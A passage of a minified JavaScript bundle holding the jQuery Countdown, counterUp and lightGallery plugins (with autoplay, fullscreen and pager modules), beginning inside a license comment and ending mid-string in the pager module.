 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):b(jQuery)}(function(u){function s(b){if(b instanceof Date){return b}if(String(b).match(n)){return String(b).match(/^[0-9]*$/)&&(b=Number(b)),String(b).match(/\-/)&&(b=String(b).replace(/\-/g,"/")),new Date(b)}throw new Error("Couldn't cast `"+b+"` to a date object.")}function r(d){var c=d.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(c)}function q(b){return function(A){var z=A.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(z){for(var y=0,x=z.length;x>y;++y){var w=z[y].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),v=r(w[0]),e=w[1]||"",c=w[3]||"",a=null;w=w[2],l.hasOwnProperty(w)&&(a=l[w],a=Number(b[a])),null!==a&&("!"===e&&(a=p(c,a)),""===e&&10>a&&(a="0"+a.toString()),A=A.replace(v,a.toString()))}}return A=A.replace(/%%/,"%")}}function p(f,e){var h="s",g="";return f&&(f=f.replace(/(:|;|\s)/gi,"").split(/\,/),1===f.length?h=f[0]:(g=f[0],h=f[1])),1===Math.abs(e)?g:h}var o=[],n=[],m={precision:100,elapse:!1};n.push(/^[0-9]*$/.source),n.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),n.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),n=new RegExp(n.join("|"));var l={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},k=function(a,f,e){this.el=a,this.$el=u(a),this.interval=null,this.offset={},this.options=u.extend({},m),this.instanceNumber=o.length,o.push(this),this.$el.data("countdown-instance",this.instanceNumber),e&&("function"==typeof e?(this.$el.on("update.countdown",e),this.$el.on("stoped.countdown",e),this.$el.on("finish.countdown",e)):this.options=u.extend({},m,e)),this.setFinalDate(f),this.start()};u.extend(k.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var b=this;this.update(),this.interval=setInterval(function(){b.update.call(b)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),o[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(b){this.finalDate=s(b)},update:function(){if(0===this.$el.closest("html").length){return void this.remove()}var a,f=void 0!==u._data(this.el,"events"),e=new Date;a=this.finalDate.getTime()-e.getTime(),a=Math.ceil(a/1000),a=!this.options.elapse&&0>a?0:Math.abs(a),this.totalSecsLeft!==a&&f&&(this.totalSecsLeft=a,this.elapsed=e>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-e.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(a){var d=u.Event(a+".countdown");d.finalDate=this.finalDate,d.elapsed=this.elapsed,d.offset=u.extend({},this.offset),d.strftime=q(this.offset),this.$el.trigger(d)}}),u.fn.countdown=function(){var a=Array.prototype.slice.call(arguments,0);return this.each(function(){var g=u(this).data("countdown-instance");if(void 0!==g){var f=o[g],b=a[0];k.prototype.hasOwnProperty(b)?f[b].apply(f,a.slice(1)):null===String(b).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(f.setFinalDate.call(f,b),f.start()):u.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,b))}else{new k(this,a[0],a[1])}})}});
/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
(function(a){a.fn.counterUp=function(b){var c=a.extend({time:400,delay:10},b);return this.each(function(){var e=a(this),f=c,d=function(){var p=[],h=f.time/f.delay,k=e.text(),w=/[0-9]+,[0-9]+/.test(k);k=k.replace(/,/g,"");var g=/^[0-9]+$/.test(k),v=/^[0-9]+\.[0-9]+$/.test(k),r=v?(k.split(".")[1]||[]).length:0;for(var m=h;m>=1;m--){var j=parseInt(k/h*m);v&&(j=parseFloat(k/h*m).toFixed(r));if(w){while(/(\d+)(\d{3})/.test(j.toString())){j=j.toString().replace(/(\d+)(\d{3})/,"$1,$2")}}p.unshift(j)}e.data("counterup-nums",p);e.text("0");var q=function(){e.text(e.data("counterup-nums").shift());if(e.data("counterup-nums").length){setTimeout(e.data("counterup-func"),f.delay)}else{delete e.data("counterup-nums");e.data("counterup-nums",null);e.data("counterup-func",null)}};e.data("counterup-func",q);setTimeout(e.data("counterup-func"),f.delay)};e.waypoint(d,{offset:"100%",triggerOnce:!0})})}})(jQuery);
/*! lightgallery - v1.2.18 - 2016-04-13
 * http://sachinchoolur.github.io/lightGallery/
 * Copyright (c) 2016 Sachin N; Licensed Apache 2.0 */
!function(h,g,m,l){function k(a,c){if(this.el=a,this.$el=h(a),this.s=h.extend({},j,c),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length){throw"When using dynamic mode, you must also define dynamicEl as an Array."}return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart" in m.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.s.dynamic?this.$items=this.s.dynamicEl:"this"===this.s.selector?this.$items=this.$el:""!==this.s.selector?this.s.selectWithin?this.$items=h(this.s.selectWithin).find(this.s.selector):this.$items=this.$el.find(h(this.s.selector)):this.$items=this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var j={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6000,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};k.prototype.init=function(){var b=this;b.s.preload>b.$items.length&&(b.s.preload=b.$items.length);var a=g.location.hash;a.indexOf("lg="+this.s.galleryId)>0&&(b.index=parseInt(a.split("&slide=")[1],10),h("body").addClass("lg-from-hash"),h("body").hasClass("lg-on")||setTimeout(function(){b.build(b.index),h("body").addClass("lg-on")})),b.s.dynamic?(b.$el.trigger("onBeforeOpen.lg"),b.index=b.s.index||0,h("body").hasClass("lg-on")||setTimeout(function(){b.build(b.index),h("body").addClass("lg-on")})):b.$items.on("click.lgcustom",function(c){try{c.preventDefault(),c.preventDefault()}catch(e){c.returnValue=!1}b.$el.trigger("onBeforeOpen.lg"),b.index=b.s.index||b.$items.index(this),h("body").hasClass("lg-on")||(b.build(b.index),h("body").addClass("lg-on"))})},k.prototype.build=function(a){var d=this;d.structure(),h.each(h.fn.lightGallery.modules,function(c){d.modules[c]=new h.fn.lightGallery.modules[c](d.el)}),d.slide(a,!1,!1),d.s.keyPress&&d.keyPress(),d.$items.length>1&&(d.arrow(),setTimeout(function(){d.enableDrag(),d.enableSwipe()},50),d.s.mousewheel&&d.mousewheel()),d.counter(),d.closeGallery(),d.$el.trigger("onAfterOpen.lg"),d.$outer.on("mousemove.lg click.lg touchstart.lg",function(){d.$outer.removeClass("lg-hide-items"),clearTimeout(d.hideBartimeout),d.hideBartimeout=setTimeout(function(){d.$outer.addClass("lg-hide-items")},d.s.hideBarsDelay)})},k.prototype.structure=function(){var r,q="",p="",o=0,n="",b=this;for(h("body").append('<div class="lg-backdrop"></div>'),h(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),o=0;o<this.$items.length;o++){q+='<div class="lg-item"></div>'}if(this.s.controls&&this.$items.length>1&&(p='<div class="lg-actions"><div class="lg-prev lg-icon">'+this.s.prevHtml+'</div><div class="lg-next lg-icon">'+this.s.nextHtml+"</div></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(n='<div class="lg-sub-html"></div>'),r='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+q+'</div><div class="lg-toolbar group"><span class="lg-close lg-icon"></span></div>'+p+n+"</div></div>",h("body").append(r),this.$outer=h(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),b.setTop(),h(g).on("resize.lg orientationchange.lg",function(){setTimeout(function(){b.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&this.$items.length>1&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss()){var a=this.$outer.find(".lg-inner");a.css("transition-timing-function",this.s.cssEasing),a.css("transition-duration",this.s.speed+"ms")}h(".lg-backdrop").addClass("in"),setTimeout(function(){b.$outer.addClass("lg-visible")},this.s.backdropDuration),this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=h(g).scrollTop()},k.prototype.setTop=function(){if("100%"!==this.s.height){var f=h(g).height(),b=(f-parseInt(this.s.height,10))/2,a=this.$outer.find(".lg");f>=parseInt(this.s.height,10)?a.css("top",b+"px"):a.css("top","0px")}},k.prototype.doCss=function(){var b=function(){var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],c=m.documentElement,f=0;for(f=0;f<e.length;f++){if(e[f] in c.style){return !0}}};return !!b()},k.prototype.isVideo=function(o,n){var u;if(u=this.s.dynamic?this.s.dynamicEl[n].html:this.$items.eq(n).attr("data-html"),!o&&u){return{html5:!0}}var s=o.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),r=o.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),q=o.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),p=o.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return s?{youtube:s}:r?{vimeo:r}:q?{dailymotion:q}:p?{vk:p}:void 0},k.prototype.counter=function(){this.s.counter&&h(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.$items.length+"</span></div>")},k.prototype.addHtml=function(a){var o,n=null;if(this.s.dynamic?this.s.dynamicEl[a].subHtmlUrl?o=this.s.dynamicEl[a].subHtmlUrl:n=this.s.dynamicEl[a].subHtml:this.$items.eq(a).attr("data-sub-html-url")?o=this.$items.eq(a).attr("data-sub-html-url"):(n=this.$items.eq(a).attr("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!n&&(n=this.$items.eq(a).attr("title")||this.$items.eq(a).find("img").first().attr("alt"))),!o){if("undefined"!=typeof n&&null!==n){var f=n.substring(0,1);"."!==f&&"#"!==f||(n=h(n).html())}else{n=""}}".lg-sub-html"===this.s.appendSubHtmlTo?o?this.$outer.find(this.s.appendSubHtmlTo).load(o):this.$outer.find(this.s.appendSubHtmlTo).html(n):o?this.$slide.eq(a).load(o):this.$slide.eq(a).append(n),"undefined"!=typeof n&&null!==n&&(""===n?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html")),this.$el.trigger("onAfterAppendSubHtml.lg",[a])},k.prototype.preload=function(e){var d=1,f=1;for(d=1;d<=this.s.preload&&!(d>=this.$items.length-e);d++){this.loadContent(e+d,!1,0)}for(f=1;f<=this.s.preload&&!(0>e-f);f++){this.loadContent(e-f,!1,0)}},k.prototype.loadContent=function(J,I,H){var G,F,E,D,C,B,A=this,z=!1,y=function(K){for(var s=[],r=[],q=0;q<K.length;q++){var p=K[q].split(" ");""===p[0]&&p.splice(0,1),r.push(p[0]),s.push(p[1])}for(var o=h(g).width(),n=0;n<s.length;n++){if(parseInt(s[n],10)>o){F=r[n];break}}};if(A.s.dynamic){if(A.s.dynamicEl[J].poster&&(z=!0,E=A.s.dynamicEl[J].poster),B=A.s.dynamicEl[J].html,F=A.s.dynamicEl[J].src,A.s.dynamicEl[J].responsive){var x=A.s.dynamicEl[J].responsive.split(",");y(x)}D=A.s.dynamicEl[J].srcset,C=A.s.dynamicEl[J].sizes}else{if(A.$items.eq(J).attr("data-poster")&&(z=!0,E=A.$items.eq(J).attr("data-poster")),B=A.$items.eq(J).attr("data-html"),F=A.$items.eq(J).attr("href")||A.$items.eq(J).attr("data-src"),A.$items.eq(J).attr("data-responsive")){var w=A.$items.eq(J).attr("data-responsive").split(",");y(w)}D=A.$items.eq(J).attr("data-srcset"),C=A.$items.eq(J).attr("data-sizes")}var v=!1;A.s.dynamic?A.s.dynamicEl[J].iframe&&(v=!0):"true"===A.$items.eq(J).attr("data-iframe")&&(v=!0);var u=A.isVideo(F,J);if(!A.$slide.eq(J).hasClass("lg-loaded")){if(v){A.$slide.eq(J).prepend('<div class="lg-video-cont" style="max-width:'+A.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+F+'"  allowfullscreen="true"></iframe></div></div>')}else{if(z){var b="";b=u&&u.youtube?"lg-has-youtube":u&&u.vimeo?"lg-has-vimeo":"lg-has-html5",A.$slide.eq(J).prepend('<div class="lg-video-cont '+b+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+E+'" /></div></div>')}else{u?(A.$slide.eq(J).prepend('<div class="lg-video-cont "><div class="lg-video"></div></div>'),A.$el.trigger("hasVideo.lg",[J,F,B])):A.$slide.eq(J).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+F+'" /></div>')}}if(A.$el.trigger("onAferAppendSlide.lg",[J]),G=A.$slide.eq(J).find(".lg-object"),C&&G.attr("sizes",C),D){G.attr("srcset",D);try{picturefill({elements:[G[0]]})}catch(a){console.error("Make sure you have included Picturefill version 2")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&A.addHtml(J),A.$slide.eq(J).addClass("lg-loaded")}A.$slide.eq(J).find(".lg-object").on("load.lg error.lg",function(){var c=0;H&&!h("body").hasClass("lg-from-hash")&&(c=H),setTimeout(function(){A.$slide.eq(J).addClass("lg-complete"),A.$el.trigger("onSlideItemLoad.lg",[J,H||0])},c)}),u&&u.html5&&!z&&A.$slide.eq(J).addClass("lg-complete"),I===!0&&(A.$slide.eq(J).hasClass("lg-complete")?A.preload(J):A.$slide.eq(J).find(".lg-object").on("load.lg error.lg",function(){A.preload(J)}))},k.prototype.slide=function(y,x,w){var v=this.$outer.find(".lg-current").index(),u=this;if(!u.lGalleryOn||v!==y){var s=this.$slide.length,r=u.lGalleryOn?this.s.speed:0,q=!1,p=!1;if(!u.lgBusy){if(this.s.download){var o;o=u.s.dynamic?u.s.dynamicEl[y].downloadUrl!==!1&&(u.s.dynamicEl[y].downloadUrl||u.s.dynamicEl[y].src):"false"!==u.$items.eq(y).attr("data-download-url")&&(u.$items.eq(y).attr("data-download-url")||u.$items.eq(y).attr("href")||u.$items.eq(y).attr("data-src")),o?(h("#lg-download").attr("href",o),u.$outer.removeClass("lg-hide-download")):u.$outer.addClass("lg-hide-download")}if(this.$el.trigger("onBeforeSlide.lg",[v,y,x,w]),u.lgBusy=!0,clearTimeout(u.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){u.addHtml(y)},r),this.arrowDisable(y),x){var n=y-1,a=y+1;0===y&&v===s-1?(a=0,n=s-1):y===s-1&&0===v&&(a=0,n=s-1),this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide"),u.$slide.eq(n).addClass("lg-prev-slide"),u.$slide.eq(a).addClass("lg-next-slide"),u.$slide.eq(y).addClass("lg-current")}else{u.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),v>y?(p=!0,0!==y||v!==s-1||w||(p=!1,q=!0)):y>v&&(q=!0,y!==s-1||0!==v||w||(p=!0,q=!1)),p?(this.$slide.eq(y).addClass("lg-prev-slide"),this.$slide.eq(v).addClass("lg-next-slide")):q&&(this.$slide.eq(y).addClass("lg-next-slide"),this.$slide.eq(v).addClass("lg-prev-slide")),setTimeout(function(){u.$slide.removeClass("lg-current"),u.$slide.eq(y).addClass("lg-current"),u.$outer.removeClass("lg-no-trans")},50)}u.lGalleryOn?(setTimeout(function(){u.loadContent(y,!0,0)},this.s.speed+50),setTimeout(function(){u.lgBusy=!1,u.$el.trigger("onAfterSlide.lg",[v,y,x,w])},this.s.speed)):(u.loadContent(y,!0,u.s.backdropDuration),u.lgBusy=!1,u.$el.trigger("onAfterSlide.lg",[v,y,x,w])),u.lGalleryOn=!0,this.s.counter&&h("#lg-counter-current").text(y+1)}}},k.prototype.goToNextSlide=function(d){var c=this;c.lgBusy||(c.index+1<c.$slide.length?(c.index++,c.$el.trigger("onBeforeNextSlide.lg",[c.index]),c.slide(c.index,d,!1)):c.s.loop?(c.index=0,c.$el.trigger("onBeforeNextSlide.lg",[c.index]),c.slide(c.index,d,!1)):c.s.slideEndAnimatoin&&(c.$outer.addClass("lg-right-end"),setTimeout(function(){c.$outer.removeClass("lg-right-end")},400)))},k.prototype.goToPrevSlide=function(d){var c=this;c.lgBusy||(c.index>0?(c.index--,c.$el.trigger("onBeforePrevSlide.lg",[c.index,d]),c.slide(c.index,d,!1)):c.s.loop?(c.index=c.$items.length-1,c.$el.trigger("onBeforePrevSlide.lg",[c.index,d]),c.slide(c.index,d,!1)):c.s.slideEndAnimatoin&&(c.$outer.addClass("lg-left-end"),setTimeout(function(){c.$outer.removeClass("lg-left-end")},400)))},k.prototype.keyPress=function(){var a=this;this.$items.length>1&&h(g).on("keyup.lg",function(b){a.$items.length>1&&(37===b.keyCode&&(b.preventDefault(),a.goToPrevSlide()),39===b.keyCode&&(b.preventDefault(),a.goToNextSlide()))}),h(g).on("keydown.lg",function(b){a.s.escKey===!0&&27===b.keyCode&&(b.preventDefault(),a.$outer.hasClass("lg-thumb-open")?a.$outer.removeClass("lg-thumb-open"):a.destroy())})},k.prototype.arrow=function(){var b=this;this.$outer.find(".lg-prev").on("click.lg",function(){b.goToPrevSlide()}),this.$outer.find(".lg-next").on("click.lg",function(){b.goToNextSlide()})},k.prototype.arrowDisable=function(b){!this.s.loop&&this.s.hideControlOnEnd&&(b+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),b>0?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))},k.prototype.setTranslate=function(e,d,f){this.s.useLeft?e.css("left",d):e.css({transform:"translate3d("+d+"px, "+f+"px, 0px)"})},k.prototype.touchMove=function(a,f){var e=f-a;Math.abs(e)>15&&(this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),e,0),this.setTranslate(h(".lg-prev-slide"),-this.$slide.eq(this.index).width()+e,0),this.setTranslate(h(".lg-next-slide"),this.$slide.eq(this.index).width()+e,0))},k.prototype.touchEnd=function(d){var c=this;"lg-slide"!==c.s.mode&&c.$outer.addClass("lg-slide"),this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0"),setTimeout(function(){c.$outer.removeClass("lg-dragging"),0>d&&Math.abs(d)>c.s.swipeThreshold?c.goToNextSlide(!0):d>0&&Math.abs(d)>c.s.swipeThreshold?c.goToPrevSlide(!0):Math.abs(d)<5&&c.$el.trigger("onSlideClick.lg"),c.$slide.removeAttr("style")}),setTimeout(function(){c.$outer.hasClass("lg-dragging")||"lg-slide"===c.s.mode||c.$outer.removeClass("lg-slide")},c.s.speed+100)},k.prototype.enableSwipe=function(){var f=this,e=0,o=0,n=!1;f.s.enableSwipe&&f.isTouch&&f.doCss()&&(f.$slide.on("touchstart.lg",function(a){f.$outer.hasClass("lg-zoomed")||f.lgBusy||(a.preventDefault(),f.manageSwipeClass(),e=a.originalEvent.targetTouches[0].pageX)}),f.$slide.on("touchmove.lg",function(a){f.$outer.hasClass("lg-zoomed")||(a.preventDefault(),o=a.originalEvent.targetTouches[0].pageX,f.touchMove(e,o),n=!0)}),f.$slide.on("touchend.lg",function(){f.$outer.hasClass("lg-zoomed")||(n?(n=!1,f.touchEnd(o-e)):f.$el.trigger("onSlideClick.lg"))}))},k.prototype.enableDrag=function(){var p=this,o=0,n=0,b=!1,a=!1;p.s.enableDrag&&!p.isTouch&&p.doCss()&&(p.$slide.on("mousedown.lg",function(c){p.$outer.hasClass("lg-zoomed")||(h(c.target).hasClass("lg-object")||h(c.target).hasClass("lg-video-play"))&&(c.preventDefault(),p.lgBusy||(p.manageSwipeClass(),o=c.pageX,b=!0,p.$outer.scrollLeft+=1,p.$outer.scrollLeft-=1,p.$outer.removeClass("lg-grab").addClass("lg-grabbing"),p.$el.trigger("onDragstart.lg")))}),h(g).on("mousemove.lg",function(c){b&&(a=!0,n=c.pageX,p.touchMove(o,n),p.$el.trigger("onDragmove.lg"))}),h(g).on("mouseup.lg",function(c){a?(a=!1,p.touchEnd(n-o),p.$el.trigger("onDragend.lg")):(h(c.target).hasClass("lg-object")||h(c.target).hasClass("lg-video-play"))&&p.$el.trigger("onSlideClick.lg"),b&&(b=!1,p.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))},k.prototype.manageSwipeClass=function(){var e=this.index+1,d=this.index-1,f=this.$slide.length;this.s.loop&&(0===this.index?d=f-1:this.index===f-1&&(e=0)),this.$slide.removeClass("lg-next-slide lg-prev-slide"),d>-1&&this.$slide.eq(d).addClass("lg-prev-slide"),this.$slide.eq(e).addClass("lg-next-slide")},k.prototype.mousewheel=function(){var b=this;b.$outer.on("mousewheel.lg",function(a){a.deltaY&&(a.deltaY>0?b.goToPrevSlide():b.goToNextSlide(),a.preventDefault())})},k.prototype.closeGallery=function(){var a=this,d=!1;this.$outer.find(".lg-close").on("click.lg",function(){a.destroy()}),a.s.closable&&(a.$outer.on("mousedown.lg",function(c){d=!!(h(c.target).is(".lg-outer")||h(c.target).is(".lg-item ")||h(c.target).is(".lg-img-wrap"))}),a.$outer.on("mouseup.lg",function(b){(h(b.target).is(".lg-outer")||h(b.target).is(".lg-item ")||h(b.target).is(".lg-img-wrap")&&d)&&(a.$outer.hasClass("lg-dragging")||a.destroy())}))},k.prototype.destroy=function(b){var a=this;b||a.$el.trigger("onBeforeClose.lg"),h(g).scrollTop(a.prevScrollTop),b&&(a.s.dynamic||this.$items.off("click.lg click.lgcustom"),h.removeData(a.el,"lightGallery")),this.$el.off(".lg.tm"),h.each(h.fn.lightGallery.modules,function(c){a.modules[c]&&a.modules[c].destroy()}),this.lGalleryOn=!1,clearTimeout(a.hideBartimeout),this.hideBartimeout=!1,h(g).off(".lg"),h("body").removeClass("lg-on lg-from-hash"),a.$outer&&a.$outer.removeClass("lg-visible"),h(".lg-backdrop").removeClass("in"),setTimeout(function(){a.$outer&&a.$outer.remove(),h(".lg-backdrop").remove(),b||a.$el.trigger("onCloseAfter.lg")},a.s.backdropDuration+50)},h.fn.lightGallery=function(a){return this.each(function(){if(h.data(this,"lightGallery")){try{h(this).data("lightGallery").init()}catch(b){console.error("lightGallery has not initiated properly")}}else{h.data(this,"lightGallery",new k(this,a))}})},h.fn.lightGallery.modules={}}(jQuery,window,document),function(h,g,m,l){var k={autoplay:!1,pause:5000,progressBar:!0,fourceAutoplay:!1,autoplayControls:!0,appendAutoplayControlsTo:".lg-toolbar"},j=function(a){return this.core=h(a).data("lightGallery"),this.$el=h(a),this.core.$items.length<2?!1:(this.core.s=h.extend({},k,this.core.s),this.interval=!1,this.fromAuto=!0,this.canceledOnTouch=!1,this.fourceAutoplayTemp=this.core.s.fourceAutoplay,this.core.doCss()||(this.core.s.progressBar=!1),this.init(),this)};j.prototype.init=function(){var b=this;b.core.s.autoplayControls&&b.controls(),b.core.s.progressBar&&b.core.$outer.find(".lg").append('<div class="lg-progress-bar"><div class="lg-progress"></div></div>'),b.progress(),b.core.s.autoplay&&b.startlAuto(),b.$el.on("onDragstart.lg.tm touchstart.lg.tm",function(){b.interval&&(b.cancelAuto(),b.canceledOnTouch=!0)}),b.$el.on("onDragend.lg.tm touchend.lg.tm onSlideClick.lg.tm",function(){!b.interval&&b.canceledOnTouch&&(b.startlAuto(),b.canceledOnTouch=!1)})},j.prototype.progress=function(){var e,d,f=this;f.$el.on("onBeforeSlide.lg.tm",function(){f.core.s.progressBar&&f.fromAuto&&(e=f.core.$outer.find(".lg-progress-bar"),d=f.core.$outer.find(".lg-progress"),f.interval&&(d.removeAttr("style"),e.removeClass("lg-start"),setTimeout(function(){d.css("transition","width "+(f.core.s.speed+f.core.s.pause)+"ms ease 0s"),e.addClass("lg-start")},20))),f.fromAuto||f.core.s.fourceAutoplay||f.cancelAuto(),f.fromAuto=!1})},j.prototype.controls=function(){var a=this,d='<span class="lg-autoplay-button lg-icon"></span>';h(this.core.s.appendAutoplayControlsTo).append(d),a.core.$outer.find(".lg-autoplay-button").on("click.lg",function(){h(a.core.$outer).hasClass("lg-show-autoplay")?(a.cancelAuto(),a.core.s.fourceAutoplay=!1):a.interval||(a.startlAuto(),a.core.s.fourceAutoplay=a.fourceAutoplayTemp)})},j.prototype.startlAuto=function(){var b=this;b.core.$outer.find(".lg-progress").css("transition","width "+(b.core.s.speed+b.core.s.pause)+"ms ease 0s"),b.core.$outer.addClass("lg-show-autoplay"),b.core.$outer.find(".lg-progress-bar").addClass("lg-start"),b.interval=setInterval(function(){b.core.index+1<b.core.$items.length?b.core.index=b.core.index:b.core.index=-1,b.core.index++,b.fromAuto=!0,b.core.slide(b.core.index,!1,!1)},b.core.s.speed+b.core.s.pause)},j.prototype.cancelAuto=function(){clearInterval(this.interval),this.interval=!1,this.core.$outer.find(".lg-progress").removeAttr("style"),this.core.$outer.removeClass("lg-show-autoplay"),this.core.$outer.find(".lg-progress-bar").removeClass("lg-start")},j.prototype.destroy=function(){this.cancelAuto(),this.core.$outer.find(".lg-progress-bar").remove()},h.fn.lightGallery.modules.autoplay=j}(jQuery,window,document),function(h,g,m,l){var k={fullScreen:!0},j=function(a){return this.core=h(a).data("lightGallery"),this.$el=h(a),this.core.s=h.extend({},k,this.core.s),this.init(),this};j.prototype.init=function(){var b="";if(this.core.s.fullScreen){if(!(m.fullscreenEnabled||m.webkitFullscreenEnabled||m.mozFullScreenEnabled||m.msFullscreenEnabled)){return}b='<span class="lg-fullscreen lg-icon"></span>',this.core.$outer.find(".lg-toolbar").append(b),this.fullScreen()}},j.prototype.requestFullscreen=function(){var b=m.documentElement;b.requestFullscreen?b.requestFullscreen():b.msRequestFullscreen?b.msRequestFullscreen():b.mozRequestFullScreen?b.mozRequestFullScreen():b.webkitRequestFullscreen&&b.webkitRequestFullscreen()},j.prototype.exitFullscreen=function(){m.exitFullscreen?m.exitFullscreen():m.msExitFullscreen?m.msExitFullscreen():m.mozCancelFullScreen?m.mozCancelFullScreen():m.webkitExitFullscreen&&m.webkitExitFullscreen()},j.prototype.fullScreen=function(){var a=this;h(m).on("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg",function(){a.core.$outer.toggleClass("lg-fullscreen-on")}),this.core.$outer.find(".lg-fullscreen").on("click.lg",function(){m.fullscreenElement||m.mozFullScreenElement||m.webkitFullscreenElement||m.msFullscreenElement?a.exitFullscreen():a.requestFullscreen()})},j.prototype.destroy=function(){this.exitFullscreen(),h(m).off("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg")},h.fn.lightGallery.modules.fullscreen=j}(jQuery,window,document),function(h,g,m,l){var k={pager:!1},j=function(a){return this.core=h(a).data("lightGallery"),this.$el=h(a),this.core.s=h.extend({},k,this.core.s),this.core.s.pager&&this.core.$items.length>1&&this.init(),this};j.prototype.init=function(){var a,r,q,p=this,o="";if(p.core.$outer.find(".lg").append('<div class="lg-pager-outer"></div>'),p.core.s.dynamic){for(var n=0;n<p.core.s.dynamicEl.length;n++){o+='<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img 